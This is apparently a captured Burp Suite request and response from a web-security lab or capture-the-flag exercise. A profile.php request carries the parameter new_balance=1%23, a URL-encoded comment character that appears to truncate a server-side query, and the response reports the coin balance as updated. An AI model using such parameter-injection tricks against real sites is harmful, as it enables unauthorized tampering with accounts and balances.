 Request
Pretty Raw Hex Hackvertor \n
1 GET /profile.php?new_balance=1%23 HTTP/1.1
2 Host: 103.163.25.143:20108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6f35d77c241731762575bb5a0b014bfe
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
8 Vary: Accept-Encoding
9 Content-Length: 485
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0
">
20 <link href="https://fonts.cdnfonts.com/css/public-pixel" rel="
stylesheet">
21 </head>
22 <style>
23 *{
24 font-family:'Public Pixel',sans-serif;
25 }
26 </style>
27 <h1>
Profile
</h1>
28 <h2>
Hello: a
</h2>
<h2>
Your coin: 1
</h2>
<strong>
Your coin has been updated
</strong>
Search...
0 matches